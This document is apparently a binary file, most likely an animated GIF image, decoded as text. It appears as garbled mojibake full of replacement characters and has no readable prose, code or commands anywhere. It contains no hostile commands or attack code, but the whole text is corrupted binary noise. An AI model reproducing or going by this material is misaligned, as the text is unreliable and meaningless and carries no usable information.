v���y��G}#m` ��Uj��huPxuPJb���8`T� 4�s��{af�t�>��m͇w%��P�-�z5����	XMR 0�'2݅��M�{�8� ���w!8Gm�Fʇr�72 ��WP��vx���%S��U&pF $Z�5��8���ΣL1�pa�(���WxW��F��(h@9>R�F0kfB�!�M �fitp }����y�8o�sz5 ^5�pxu�@ �l@}����H�[!,�\:�% B�*"�Wژ*' !�w���;�V	����d���5�(��g+���j�\�TP M�ǀ[�Z��i8103O�A��`�;���'}�Hu;�z��)�)r�\��2r� �V@@O��M�'J`EߨRZ�ad�	�Ë �j�x��؎V��(�8?W�[�$1hf#�=G7Q�M9�0�6�S��ch��w�C�&p�5��ju�c��qGI�0GTo�!3�rB�m ���F��w�S�٤R��ptPJ��qWw2�I��O���6p�1�I)��+q�Ww�y2�6�Z�d�<ι�W�!\�R[@V_,#5r�q39� d0�2� P�z*WN0S_������b+�R$`CV#�"�!`�!��<�[T�^��i�$h�"_��XP@��d	I}PPJ>J,:P��2�}���֡�~4&��U��ՌF�\�iJ-���d���TaO0�u��C�^=
P9�#.�26�S��<U�jb�j2`~K
~��מ8���6���37�����F��dq�8JY���9?�#h
ԗ�	DsT;�z��#8;�X�SR�N�Cd��w4g^ê�:`ى��_E��q� ����I��YB�OEK�@�3�kED����x%����[�Zo�5�cZ} <*q����E*��Y��Q|�خtw�^O�!a��a� �<k	Pdeh�گ"[��(6�j����C���>�1ruE?��m#
H��L7�0#��B�0�q�q�i�IejV��{�J���cX�*_�52q q�3�e\�:6#&0�_p)9�>��>W�(L��6:V��:u�A�E���ַ�����6� B�e�%VIP̳�\�(�j�^ۥf34��R�3mc�Z$.gԒ; -3���Y�����bR�I�"�^-@-�3:pG���+�pٶ2�!깜��{���i4a�0a�A��5P�(²8�8�o$��)�B{�P�{(�j��Pt�C dzƇ�	T0TJ����lk7�X��	�oY3\���k�aL�
��kw��.#t(�peeL�d� ���-²Y�T���+[q�"1$�GJ�e^�t	�9YI���N����:�>�e>V�^�Yl� �c)����_��o7�\����Y?t��sU+��Q<��[��i��o[��Y�}�$�4��K|J���^�R/U���+��r�M3㯱+XI,`LB�A$4rkJ�SPd�����LC
<X����P�!q�CWAh�(s��D�$�˲�ȘK9Y@)0��$!#���i�k9*�Lv*@3�L+��L.����<��L,4�7P�E�������������<�q��h�� ѝ��ȉP�\�\�������,� �c���\�P�l�p������[��w0�\�P=����<M���-��	�w ����}х`������х����w@�L�P�p,�Ҋ��,u����ϊ�	=w�3=���ӌLЋPbP�GM�bp�	���R=�9��K]$P�U��O=�F�ӉP�@�L���,�T���Њ���������L�i����=Њ@օ�f}���NM�-�MՆ��Q�p��kp����,�C-�Wր��:����^��}φ��k=�m�$@��؊-��\�cM,�@T]��̈́P��۽�ۅ�μ��P�T-ؿ�ۉ���܎��\ۖ���خ}C@Ή@�P����t�]�]چp�c��x]�w�ܣ��h@̥ߴ}�M�)M�`���߆@ ��M���M� a��������ف���=��إ��p ����n����M�n�.߄0��������<�h �
N�u`�ܝ���<.��]	}?��)��8^������c��1ㆠ㼽:��P��Y��:�f]�7�	��S��'^�)ۄ�f��q��M��upQ�3m�9-�T���}�tnN�\����p�d��sm�"���lh��
>�,]�_����)}q��7��bN���qN�~�^�`��2襾� A�a-ٴn�>�=�{��I��,]��N�1���a����:m���ͨ��,��}�{��g����$��~��hP��N���^��ӥ����L��.�� !�
 g ,    d M  � 1(8� *�$,��Ç���!�E�M��ȑD�-2�@2��%.���B�? 0�&  n�@��>y
u�`É�TH���Ǉ�H�R�U��n�AReׇ*/А����^%HP�ѷc<C�xhiJ�i�Z~����F;"Ψ�#�+��\Bx5`F�Y� �~���CH,��r�?*�����ƌ��6ɐ�U� <kx�����gNX}��m���nZ��뇰�~��5�F����O>�kɽ)O��p-�虋}"���J Ѻzu�ZHE�m}���'y�@BE$LVJI��(���!p
W=t�GP�z����E$�3�đw
�����i��e0�z�UP s@idO�!wFoݗ@ ���C-:T�R�0��;����X^�q�G�F�Gp�õg! Bg)�'�S0j��w�mA��e��?�W�TRf�h���.h��C� ���A����C=��%U_���b"�x��� �k@fpD@�)�M�����*Uy���`�9��a[d�(�Ԃ���QQ�؞���@��C�&��a�C2T
B+��Qaa��;N�%�����d�㏴u��K�Z�UpV��� �2L���UD�QP��9����V��_�L-�%�8[�^�B�� �� u�f���L<q�K���qD������a��%� [;��VkrZқ4e ��B
d�U��U��%1�]A�1��>���bwW�6���-�u�+_]8�^n�%Q�h7'�	�SN�TN	tR
�F�w<� �N����Np�8�X���S� �����?���C���;qDd1@��*,E��.�qO�����Nqx�\T}���Qa�Yw�7�07�g���@'싁��*� �ѓ�N�z��=_:C��%-�Y"d�p��(20 Ј�.�`n�c��b@�H�(4B�$��)<EKO��|��F-|߃]�����W��
��5< p"�y �+!
*t�墠�xU�t}��V�+� 	^��C���6�b�[�����+]���	d��Ƞ%�I�Q��`@��Cf���eoh��¨/��jcH���ñj�=���>�=��*��xj]z���v@�^;�F��Zj�
��'8AQ���a�ȸ@ˍ<W�ڥ��` w��YNS��@m�vJr��PY^\dx98.PR��LH�C}]���H�w�a3��"���A�z��2����6`�(P���u^L���C��Q�e�nG�ęɃ�
�?.<@]<�Y=qE6lV�Uq �l�,����AG�����,'�Q�� BX��ΘA�"0p�v� �&8�eͬi�U)8U���Іr
R��JS�:��RH�4���-�lWv�x�!� �@�	8�~.S.j*=�Y`dV�V����[�0S��U�S`"CNp=��-�?��bP��>���@ ��P�(�M.p%w4��¨�e�a�W�"7����A9��	rv����G�7��T l��N��G]%ǕT��m�K/���l({����b� K�Qs�.H���Bz�S�������g��q.7��B���IƸ�[`�� ���OL�/�ЂRKV�{�ۃ"8dp[��U�07�4�3����@d��@1@	W�:�0�2Aj��Yb�b�h}���j6Y��0	�Y��`~�� ����W9��`� 3d��C>]iwD\�a��B� �kY'���5�����)��:�����)`X�Πʇ��lB�hв+�k�ݬ`�4�a&�y��k@��	�5�	́ly|Z�����eH��1I�u�Oi!Z���"
H��4�A9�0��O$�9`jn�H�J$��^;1�8��4_�UVAl��q
Nj�+X��F�X�	�b�֮��m�V/��~�B)X%�Px%���.'(3�Ӓ��y� ��AF>r��c���s�7��#�г�k�j0" �׊Z%4���
�#�+JK�)�f�nP�v�|�r �~Y!<(|�u����^����/��� ����P�0���@�jr�a
�`�@��Nk2��<r��!]�y�s�{ �D��2���@dS* �g�\v'��q��E`YǺp����e�C����_%�b;���<E_�.��5E���*�n6�c��D�����S��e�:���{��� ��n6���D��'Z 4��ǁۄ�|(�>[
r��[  G}�6��'s�'{}�x.'��{��xl���< D���ƷB�opO!� ��U�t/�~x�gm�h�+�ue�}\�H������);�"� @��|!�c��"�t��E�g}Xs_�j,gx4�u��ms��x���s2�A%pz�� ~  y�tGi�46c��"D�pZ$�VX�`gu��\7xdn���)�c�\#4] �� � 2 ��[$�+�w�FA���Wsn�g�H pr�z]xmn�`s��hx(Z�TmQ@@����Giw�M�)�� �(�8uV�m��Xx�}��u��m@~-�{a���2q@rvьM@X�%���Ri!rʖTZ�z�p���OCr� �ewx�(��VQ�x+0>s�e`�r��XU��tՄ��H62 x˲,>�_(��{�(8{g�D ��zf������7H^�B2JPU�GM0�pM Ѩ:Qb�XPY���N�r��g��x_�E�<ɋ� ��8�s `U�90I�lr��m�\�3�E��mN�٧�^0x0w���uP�>eyS�&���#rfg�!��s�}V'V�5P Z~fY~# �,֦xxv��vg|FFi�ES��a�h��ór^PO%Ȍ"�W��=v\VN������{�E��x��g��2�9I��c�CA)xz8� �;ЄW�#�:9��_�-g@_�E�yoC�h�i���E����b9Q��=<T�Rp0}��r�� ?�s�'J�=��Y���6�eg'IrR�4UYpd� &�g}�zN0��H��#���o��i"(O@;���8 <`Ny\E�VO�.v�ɤ�9s@�s2j�e�K�bZ@tj���d��ף�:S�h4�JA�*��k��Eb�y`�xN�_by(�yCPT�8���W���g*��CA>U�<�V�S:CZf0�_@�4&�1Rj	��8sh��X����h(X��D���2`i� @�y��� ��9 rP[ >*��� Vp4�_�5cI�!B�X�FH��&�g*ϦHS#8�1��2�F���Q9ST�d�C���j��J���5�b3"&51�Z��������������c�{J�J��}�s0֚��$-�@t= �i�3�tI|8pk���W��{a�
��jORƤYr\L�D%���'�~�VRq:m�U� )O0p*��@�b�#��2�%
���	pL��s����-:Q��l?`Phuˆ��D�.���-�Q�Daг>�2X�H�v� g�B&����:�\Иղ1f�D�;O��<F���K�E���X:�F_ɂ�`�o?��%Ønk 3dT��
[0��v��ҍ���3�	��,:��س, 35NL
#D@�����5�5�y;rY�w9UW�B5����/�������LZVg�Y�#K�g���M�ŭ��	�]� ;"�����Q�+`��K�ES��o�2�<��%�Q�%Wa�5�o&ܹ��T�D2S@�I������vk��D�#� �iܪEP�argп@� ��1�+@�Y A��Lpժ�����*<�4x��W1VOA��7�iY�r���ţ�8�r�b��;'{�>�/�2HӰ�2��J�)5[����*8�D�|l#�6��g��A�� ��K���ưT���3T���g�/�Jƹ�#Va����M@w��'Ƹ<�'sV�G%�Z��Z�#�l����YP͚,�"\�hb·�ެ��L���l~!�������������<��� !�
 f ,    d `  � (��B�#3\(a�L�����db�a��DG� 9z���Ë3d\x�����`e  �8�� @ϟ �pP @�  jAx0��?V<�0��!=f�(��Ɠ��R#	6� ��o���!
'N AY�
�B�r��Kp܈���sN���kN3/.T80c�4��4z/�,@  ��	�.\��
Gƨ��e�ST������)%LP��a����ͻ�uC	H�}a���Wr#��B��խ&҃LϾ��)PsfnJc���̙��������Rv��]F%���͐�F<\��c�9�Q{�U��E�ԝ�	��!ܔ�������AHP`�9DA��bnx�@!{I���V]��S��	U�%R) ��AC^����e'-؃�K<��UAR8�#���V&xF�!�PPR9�8eTEsZrY��}��}�E����W�E�Id�&���b���CZ��p;�qڪ+ft�/��Y_�h#hQљ��G-d�&�����)FB�'5E�]) *�eS>�b���l�5�����vfL`jB��~��p�&1�[��C��j�' k�h�f�Zt� �	p�����Rq��Z���pi1���Y��	S�!D`0�e7��2h�_C0Ȱ-Y�2&3T����ؐCS +��@c4��-k\N%h �9���U�������p甭]�cN�+$����W���%��C���$�+%
|�����*p���<d��<CB��W����)d�}W�=p��y�����&�2d=�l.���ē栃��<��6��q����7(�B��//�* tY4P�j�2R����9BÉ� �_����a�/����.�iv�I%ĠB�,À�J�L�AYJe D�����3	av�#��t�(+X�0�)��*7��w��l�q����2#�m	FA��= �aRgz �Fp��	����3. �}<��淑�� Q��V��h�!�AFh`�Yx��U����lv��������E�	B3VN|'��`lZ���v���� $��LM:(h^�@C�9$wm��atӠ�qA
�
V���$��$̒�E(��_'h�� 
�/���g+�	�h�k#	�X�1���`�t0L�e�2�$�y�ā9�T��� ��p�.)��,�r�[�,��yg&�fR����P������;f'ȂK#{N����� 'gx �X�A�� ƱJ2�P�f�4�������$��0�;��O���=M���
�2p�P������0�Ҳ�Y�`Lj�B�K������>��'0�	:k��X03�e�&�'�L	]�j�H(��� �Y Y������lt�;ኧ=u�D��JU0�X�ԕ���k���F��ffu�(r"ұ^U�@��f���"�����%A���k#���V���	�dЃ�ȩ����~�An���(���AC ���WRM�^p��hha8�@2��֠a�Av���L��D�\��a�d��H���j1'�DF% ��:��W�������SS������tEc@��bi����v��)��Ł� B�MҼ�PP�R��� /�QSz�����
�T�ڌ �ƥ]p.7���0hb��$$bŋ"�L����T� ����P�@�I�7��.��j�2�U�=2Ԭ��L��z0�sC,����9p�VӤ$��e@���A*�<�"�Z��2�Y�H�����0�!��~4�;x�O*qva8삻`�
���~�d-�`` ��*��Om��h!�8�5��gwc5!u<V	"��$�����^0����2�H��l90���$w��2l`�a���%�n$��!�&�F�Ɗ 8X��m1x!�P�����������ͫ�:\׏��"p�H�X�7���3҅�\�$�jd	��a,��AI�g� u�E�$;������v��MW��z���"� 't��&X@)1��	P� i4��T�� �{À�5��}�n����;�8�@tx_F����^Ǡ�,��"x���0��X!(��cwp5�-�i�y�1�,>�J� ὰ�W<�,d;ҍ|��+}�~�R`��|i9�V�1���֜����O{0��>����6�����{)`�  P�� U���j0�% ���9�y�}�s<�@� ���5��`ù7f�tA�W�� � s�������Gs�����xw��?�Gy�i�m��6�_�1�B]�q8�!0z 0 s`���FS$�0p}�6Y�z�w�6fva6{2G��s'tlG�5��D?�tCM�  �""�#�U%&�*hs�6r{8��oBP��2Gy�6i�mP��1�B>Px2@KM� �U$&���47�}��m�x�o����;G���Gk��`��fiFDwk�.�d��t6�$m�X�  M��P���m��#=�m�g�f����]�E b�EWy�6;�4F���.�b<2Jq4r�t�8�їz'��>p�?6��k��cVZ�'s��H��y�����{�.��W�a��\�ETM�t���-"�f��pFK �h����%;���~�Hl�n�f��p_`�����5j��g��U]U0�ЗM�h��#L���e�	A`��l�Pt�t�(A>c�����4X�1��U��UOt5M���H�Œ��SCuGO@Z5�PA�c���v;)�t��C���t^!� ��@ʳfN�B}���C���Z-�K%l����idb0�YZ-�k��I ��a-P]�?��E^(y -=�GV�#�B)GE�S�c��YZ=�x6v]f�@C������`��1h�y@* YdI�NH��"p 6�c�QdCb�ib�m�C3��F�����s�r1 �4, �É}_ę����i��5ccO��$��6Ǌ���KE@�� Z�PFd�F�3�2`n����]t�>�z�KGK���eĖ�aI�{e=�N���*�X�#�d�u�`N0	�
�c`�EO��ls�n�_B"plB�l�֖� #[�1\ Q J��ɚ=��6fI����9��f�� ��VHZ;`Y^7��F)���K��  Zv!<�#[	���h�ŢĶ`5�<��l�;��1f0/���6W�&"0M!���B)d#]��><Pۢ[�W\�fT�ZJ��vf�Z	j����$��D&��C��WG}Q��$��IaP�R$�A����jT0
n��Dějy1G���9)yCH S�r"�Cv�f0Uk���
Q?��_�� ~i�Fŕb�Z��B����C��f�y��"D�K�k���? _�S$_ʯ�¢���i�9���	/=s���b��5�R(����!EL�{Ce�*�_� UE�r@˚k6s�Lp�9���ĠC�3Ph��9�h^b}~;� RFT���6���9��+ � =p� ^�џ�y�[�ZXftT=���?0u4'0;qKp�)��[;�ڱ�#4�#d�lks;#�s��
/Qh�O�pad
�]���ug�hm�L�`۱�����O࢒"k=�+���j��j1�B=��[� �d��u@@���X��3� ?ĸ����i�~��P����e��p�xD
��W���h*ky͛?3�E����ۯe���i ZN���[T�:��y$�F����bs�B���T0'�ZdE��
��fԸ%�>4��|U$��g2���
�&8�0=G 13��I'|������	4��&�Ug�x��lqX�q�q�Y�� ��D�,��Nr$�J\��3���!.��utbD?c�b�_��B��J�c�Wh,�G�r4�ȴ3��BeA�H���>E�{� �;[`��$0;�Y�ꋧ@��:"m��ݤ,��Ho	p��I�l�&z���A�yJ9
ƂucTpY�P%qJ�: ��*�[ 8T��*pJ7����M��Hq�׬���T��̙��<������1�������~I��̸8,�l��Lv��fs���iF�=�,�v�;��`��=�w�w��"��c v�� �L��;�&}�R@�6���}p�!��
�0�]�#�����l`DpT@��9�� G��v��L�@�c���BP�!M�����y��9�v�7��D����/}�_��`�P� _�l��d]�v@����D`�E��_�q����"��p�}��:�C:]$��dy�}��:4$�MP؇�h�ٌ�·mq�ПM�c=�}�= ٪�$@ҫ�گ-�-�}�f1�]��8B��Y��{J��Ѕ=�l0�����͋9!��@�ݦM���m���lPݰ�����|�$ތ-܌�����M��-ޙG���G��l-��M�ݽ�	�{=��m������=Iߌ�eP�4)@������;
�F�e�E�~��{����,�P ��MҐ�{�	���.�⪡��0n2��6&�^/���^�'��]ˍ߿����v���L.ސ@$=H��Ƚ�y�,n����%^�O~ߝmd 	���3�,^$�,����t�����@�d�t�x��t��݌���\~N��p��t�Ր��{�p��M).�ʝ�(��m��Ν�I���d����~lN� �D����N_n�.���c��P�cNt����/ސ��^�ܙ�.䋎絉�h��^Al���\�t�d �P��Ю鋞Β���^��n�N��>�t@�1�t���N���a�c��!�������>��.��A�P�奄푰�c��d��n����!�N�;:��n� ����N�(��*��.l�c�������ΰU�7�:�� !�
 y ,    d J  �� 	GG�%��A���K?3��y���&,���y&�y�����

� VV  ��!����� 		 Z���AŚ#33�S�<,ϙ��,�͡,�%<%�%߇�Z(��(�������y�����Ƙ��K�f\y�ѵP��mI8��6�e*���
�hЀ鄆N�����~�ܾ�%(PZ҃ҕS���v�B�BaҶH�<G�����F��D�2	R��J����T�I�j$�A��Y~:2\���� ���;��F��!Cn܋�@F����Q�(+#������ǈd8!�V�B��uZ���Qo�ʥA�t�t!5�z��`����w
S��5��b"��)��l��2fnAb�Բ)F�z����2b� �8��w["�����|h´œ�ͼ�,�#K��VBt�Ӂ@k�)P�P �J�̶Y#<��X9 ��}l� �|}�ć��S	�5��" ���H<�(R�Q��Hp]A�c�q N&l�L�bp�a�I�QTh�G"�T�i�`�j#u�FW�OWm�^5���WW�i��{E�r�A\AL%h1%&V��� h��GZ ��56�$b�=��$cCI���o�\#�񹗡gZ䀧�}���Qm�Q�;\E�N2��>��L<�W5\�f��S��Ή���m�C~#򀕻�Y��X�u2v	Wȕ�̣=`�ir�Ú@Ys,|I
��d<t&�7'�Rڽ����Wa��`0(C�7�7W #�ü�
�<�p��o�r�E�sfXDt�t��@�@+���	�LC�����#k�?D.��1����n��)�p6	�`@��2@M�1\���@�D*䷜AM��B�f�:��6�f��n��B�����0���䍷Yj�8�0�.u�ј4fϏM
��$HaV�p8�	�W�r�e B�2�s�/k��_��4�D��a�Z�v����#�J��Cq��e�.|��:�"��1�PK����0Tp"?��T����*󘸹e@dP� �o�b�y���p:� ��J߅�Qy@<�	{�NX
@����]$�D��g&0A,�)B�����fc��P|b?�hfn����0�B�M`��6@��RY��+�kR�`����U�k����D��p!�6�׈#4��Rau^�t\K5D�`���\!7�QF/�+]�m�OP��(H�5���D�Od*��X@�Y����>aB �&Ԑ��C�@N�6e��W��8�,��
l��z��'ޯbA$"\���E���E�!  �Hz`���4���a�ȍ01x�L�\aE�6q�bɬ�zP!����Z�2q�-"�#2R ���\.�f���(�CR�����<pL��T� #%A�=�B�&�*Z��O{�
] �@.*�U4�Hӈ�� �N�6�+L��ðPc���?�p)���>�A	��hX1
0P�p
����8���CZI'��)��a��2y5O! �����f'�m�\�|�V{p�"����W �eT��)20�P`�t#w3��j�h�@m=�z����4�
�dćܠI�0!�� �z�[_�PX	T#A720��LR ���x`�9r �Al=0�z���&e��F`b�B�TX����q���Ct@! ��\$���d�ܑ�|���<1Q$t�gǔ	U�E&Nr��H BO��C�-!b@�FĨJ~:��0����$���b�	�|Xw#����ּ������I�L�` RP�@8\P�G��4���gO��h����L�)��pw1��^���y�E[A�i	"���/�N��PT�}�auz�%l��0fl����2(��_�.,\�r����� �$��P�b�Dk肈3��XuNV�v�a�b��gm{�h�z�����= d"�+�D�,�RC�UG��TN<�D�8Z�v! �(��yk�^{���� �1�a"�y�y�4&���"H!D���M}jե��� r�C�?v��	G�0�{h����n������ l������?��)* ���ꄑ�m�7��)U�Fn�Y ȵ&.��2��ݕ�2c;�t� ��	6x�w�~P��`	Z�^�T`�&�Ƴ�r�E�/�W� ���ݙ\����盶!9���'��C?@4D��T��C�=�O��y�Ҹ�@�0���i�pw���L���y`4v@Lx���@�G.��N3!s+4&DP�Tc�����u~���5z�<���:�߸1��o6p@����~�.�}a�`���ۆ��6���$�1��`���]��_z ��X��\Z�? �(4ՑA؁���/����L�X�ܵ��!��s��>�'��L�L�X�@pr�e0��25�v��~P8��(_6wr�o�a�w�q��p�#�c��m$�(8p'\�)# M@K�\��2`�)3 �[d���kk}�q��q@&i��L_�I`���)- Lc"(�2P�B��\��j08>�X��5�N=`ofOm�c8�ʗ	�\�iƆodx,8#�)9�;��� (#k[���30ƅa�KD�|n���;n�Ňk�
wGr�-�z���"4�S?NH 	T qE|;�h�F3_��i�d�L� �F|�Ѓl@ppw��c�C@��8'�R]�VT:����?M0&�g>� �hcy�)��e��	�U6����cN'�O��	�x4�@>��J���v���}��u>vc��)����F�u��1W��piUu\�L�w,3R0I;�a� bl����'#�_gRc7�[�1��9�A�
���^ݘc�)b\�cA`;T ���z\�8E�%�dը�e��11I�ڨ	 f�G��@� ��V�����SG��ӓ:�=�U@��� ���O�K�2vi!Ab)*y��P��$^Ј�$3i�H"c�Q�R�� �{����pa��}3�	D ��K�BJ�Tޓr���� �L�L3a~�E�N��+Ё��o�c?��W�{�ek="[]@9�d�ӈ&@t.�� � @<y`���+�e��`^R0��)�#4���? 8������ @pi
x
�e�-��@ ��&I� .��8��&��+� R���4�77\�0V�Y���V�f�p)� ?�_`V�"���Пb� @h��Fh�W7�� �`k��E���
!��8S@4�R���!H^ *ah2�5P��ٚ��%���A��`QP�'�&	��j�	�O�����B���ٟ�)J�1s�ځ�'���`��v�H!0nXؔy�3/�D@ �P#&0��,�	{Ֆy@�\�,Z�u:�)	`��85� ��V@0�iT]7y?����	
+�g�P ]�%�ya@�9��s��a3�g�c'0"�"��	�88^:�4,��G�HX�Wd `P�����`��=�8�y�sX?�w=�$	� ��	����p���2,��.V��� J�Y�ħ�>`髰iV:�1�1�/���)� *�z� N���z.	,7!�+����!�T�	���+�I�#4���.&@fca(p�`�	
g83�Cvү:��:Я����+�X#bo��J�E��G(���U�T���e8�$�#Q�]:�T`Z9�1��!\˵��<��Ep�
ۜ�������E�C��J>��_���_������ 4�;�]�l��JY���R�	�����J�3>1
`E[�!渐�hÚ�������h16 
��ܙ��R1��J���� ����C�	%;��r8��j�6�P9GH�Y �+���T+v
�C�j����[GY�1@�9mB�Y��3��c<�:��:A���:�A��+j!b�K��U�аg��Y"��i�n�	��
ƛ
���sh�;��=1h���@r�:[�)���[�WW���C4�{�0�
K5|�8�² !�
 g ,    d `  �  :��B�g*\X��3zH1"G�-,xh����[L�ؒ�AR9r%a���Ѣa�+  �f�! "A�6l�p)ĉ=8���#Ȗ�;N)���ɓ#�����DL�Z$L `���p�.D����d3$�J*?�D�z%G�����b�uQ.�rd�f/H(0AA(XX�����x�@��F^zd�m���@|���St(f,�E�3�Y�\���٘ 8���׳���V��
���\��ʾgx<\B�L+F�18q���<S<�� <hA�A�U v'�Wj
m��v
���x�R	v�Q�@�M}��'�V`i�RU�%��4��B4
PE(XG���-$!/ax\CUa�T�V�TE@�oYݗ�~_�W�r�䒋%Ę�B5�X���(�B��א~e�^`��[TL\�$bP�0ĉ��I��#9�f)tA(�`�M?M��O	&T�	J�p�O<�tQ	ђBH%U6��E-�����I"���P�ba��4�P�YZ hBx�Jdy���^{�*���0b��i��ZG�JJ�+��*zS��U7݂�=@�U���pE=��������-P������d�a��_�����
)�����^g�����ln�Q��W��o�ĝ�D����-�]v�M03z\��)04��O��'�	E�[�K��D�� J�q����w%�,�d��5�/�َgP��˳�Xu���A#�ov:���lߔ�"'\~���F��gdp�����*��$d�^���q��C5��u��oӌ��_�I,4�U�U�*��@��ץA�Ǡ#� Q��BK��i�*J�ɑ�����}������e�]`���d�=�*�0��;���G����)��6ذ�����$,-��
���S��:�)��!F�BB`�%� gt�"��@4�\, *��r�C�F��y�xB�6�I!~x���J2�lu%xʱ�x�P��`e���Ѐk0�����`[V��
#�+Ɗ+��l�:�l���j�:&+%����=�$N �i`>܀�	�,b$*rl��_n�(7 ���!p�b� �eS�� ���=PRXp�ɁN ��� �z��2�H*��HL�	E��"��4(��9��CVb��������]e!a Br_�~�)
@$�L��*9p/1ԯ_�U���9���A
G�N�h/�%�yIN� HHP��%)p�Q����y5���������4�{VX�=�Th�DV'�X�9���N`�j >9� ���E\x�(w,R�x�JL��B�ZSNn�{�4Z�`r�{a4q�ϑ0�
*`�%b��h h�B(I#|�3g�z��Z99�\%U
]��5MR��N�cI�L�h2{Y�
4��l�H�>�Ä�!a79��eE��GZ`�6����'�Ad#�PT�{���݌��B}�=5v�u�:��@X�eZS@�>8/��X0��cF 
���@����p9������m�N%K�϶��.��@@$UT�=0��7 Hn#� �
"K�A�0w�&�G��E�|����C�5o:_������:,\�!WmyKu��+��Cym�,��
Ϝb��_������&B�$����j�8��fT�Q��9�-	�Q��0`J��"@^M$��9�p��$4��dU�A����a-`�n��ȭ��	����@�(�
?�� ������r(ry9�1Q�K>(���<ߍ�����)|�/<H`��bG�u
y@]��5C`w;@�4��<�Yn5����z^� ��������pRVw!��Zp0O�/8�]7�DɈ�h)�hT ���; ���j���+�=P�S���6���=�8�=��	m�g?��6u�ml(h�� �~@������s�l�v�5M/\��%�B������ �rH��g7��Z�A�h��T����=�����ȴ2N�|�8�R�a�?�8��P��@�
Ql�	�A��!xݱO~r�)��J ����o'���5���d�3|DH��u��w�ŉ�-O���* x_&� R�l��``��bm���ܴ��B�jȎ���8~�*��D��nM  6�U�����wػ���������ў���H�<B�!؝?#��� vq ��P�I�R���\��.߯���nn%]�g�=H��'?��� ����m|��sY���'{�Wk��a>�g�gy�qwl��7~�Q�?�"	0�RWU�Jg0aA3gnz��Fg3Gm;�:wm��s6HXP%c�Uu[�|��r  pl���O��'P8�~	�mpy��p�v\�jOV�� �EW�Q���b�f� M@i4� �Fd�5a83@���oe�ݦi�F[�\��U(_�"j���?\�c���Y9P��fQ�W���g� Ɔx��Q�|HpنP~�rW&k��D��\��t��:��I0�uq"l���  �Sl��R�(/��1A
A"���"�d�Ɗ�"�d'_,�?c �_���ob�R��:x�i�7#aB#dS�GF/�4�Ag��\��{��z0hH�sd�_P �	Q��4��C��:�u-Gh;���0d�$��9��L�L �J��a�j��d^�_X�_����6�)Pp4(B�e��;�;Z�l) `����Qe`g.���jç�_�j�%'6�?����'�P��Z�1�u��s2pz	s�8��HU���B H�F�e���Bn� ���g!��>KC@	/K�8�ZD&1	�dqH#M��0pd��GʱOSbB�9�&sC_-�m� @j#�C�c�>h!I�:��!I�)]��>� �
!A�֔G� �b'\�E����!)Y�`��g�ؚ��/\��g����|�p�	�Z0�	�-�@`XΔa�!`)�)g�m�!F�LnЏ�ٚ��m�(_L �9�+p�e�q���QJw��"��.M@}	!�uy[W�&�v����5@�(ؗ���=�/4Yt
��Y���Pز��Dd6C^t�{�� zNF^VCk@ �u���,,�B�LZ�Ep��f?e|5��ua|�#�UaD@�Z:��)U(Xd�ua�2"�Q̙ Z�?���N�,�� 	��������T��6��_��8����{g GU��zXB�3Z�#R�N0Ev�����Ś�T�9ʋ>(�ز*�Adk)'��iNfUW�<!��Q9?���6�J���>�
Q�[da+�L#7=z5ِ��~]�X8@d@�tx�!��(��=`����X?�&rP0�c���I�	Q�;H�!7OÃ�9�\q�W� 6c_+�= VuHi����C � D�;��g���RP0���!�eh'S:��8�.�s�C^t��>����a>a;-E<�r?-�r���dȲ5 P^��LR�g�s2a�
���xW{�z�:�ژ0)��0`lQ'A��)�B��d���9:�5�Yj�R�a��x�S�
1��+TЯ�� ��fo/�;I�FK������%8�;��X3� H��FN���k�����qFVE���81��VN�'a0/�	�?�:�X�4Ժ6F�d��8Y�v�$0���^�;��G|-��F@E��^k+
*�j�E�U[IP�[Ԫv6!����~[��510z8N�F��E 
mO��WPB �$I�?D[�+���W�L[�$�MN�<��+;�{|�Aۋ�� FPLp��@A����<����ڲ(J�;�d Ke��{�BSZ��p�%�V���j^���K�c2����/�/�?p�ŕ
ż�� E '�i!6�t�!7e���6 2ŵ4uA<&��*��U�-�rQ]A<�{;�Y�C2dJ�F����"��$����n,�S/(���A�18��Sua9�7�ڭ���)�����g9�[�u���
��7L<�Z��[����1���Ĭþ���2"QF��A�sXL�z�ʋBU���9Dw�n\���'���ɻ�'ጆ�A��Ã�ͽ{p PF �	!!ɼY ��c���=�]����
��������w��]u�=ЉP] �"��"]�%m!���c��+]�Pm�0�4�]�4�Ǒ�w0.]�P@��@��,=A�>��B��hP�w��:��G=Յp��I��?�Յ��D��w@:M�P�ph�֊��uP�Amӊ�E=w�o��Y��[��ԋPb҃�b0�E���H�؎��u�҇]$ّm֋�҂�׉��LЈm�+�Ӑ��R�Ԋ`�:]�&��&ҥm�H]�T�ӊ`�@��=�*�Ҋ�=��H��]܍����kp!��!�����ڼm�v��/�њ���=ӆ�ڧ�ݩ��$ �@�����ޟ}�@��mфP�}���߅���MԌ�����M߉�ߍ��������M��}C ҉@�P�p߰}=]�ކ0�cp޴�w��߽��ޅ���߉�eM� ����@u��7� �"�u!�/m�9��D��m��M�έޘޘ�M���XN�#^�h�� ��"����l!N�)�w��h��F�u ���`�x��^N��;^�;N�����,�=�?���`���v��n֕��v���s�E}�~�b�d�ބ�Ի��?1�7N���u��ʝ� �u}���}��� �$`ыn�4>ḽ��]����h�һ.��֑����,]�w��;=���鞾������Ԗ��n�뫾�����΍����c �l��u����ѽ�@�?�ҫ�ًpn�Bn-��~����sn����V�;��#��4��O��~���m�v��0�m�0��-o� !�
 v ,    d L  ��v�f�%�Av��<v?vK�v53P��%��[��SS�v��,��Gv��%	  vsVvV�v s�����1Z����A�G?K5�B�3�aS����[�,�ݤ�A<AG����� /�(v������4�v�̍B���
#������"�2!�T�qx����#�O ��`�� 
>�$�R-ƐmJ��D-�F��ԃ��0�Z��F��8O<�]V�� *��E:�r�ɕS�{В�?*�i�lT�W�%�V�Γ+,�t���b
PQ:Hq�6��7M��~�D�d�"M�`���Q'��B��S�3j����5l� �ڨ���G�G�t�YV�WO��"Yj5,���e��(�,�i���.�I.E����ˢ������J��M2�Ms��,��3$'s�:RZ�T�PI�J�ȃ�!X��1��"���Hf���Ag�Ha�5ׄ]s��W8�p2@'�]0]���J�A�\W�`iq�r#n1�p-H��8C$��EC���e"|b����ر�U����(��+�0�%]?T#�(<bC7,@�Q�$!�i����8�h�mK�3�'��b�1%Ɖ6�e�%B���(C�$!q8�D}K�	iP��"'!�d
OJ<F�I@X�Ñ�-BN�<�q脄| �E9ȗ����)dD�0Ql�d �0#�PexVZ��HY�|Z]����r�O�� Q��ITԤ?�V�'. 8"%� �*H X`�
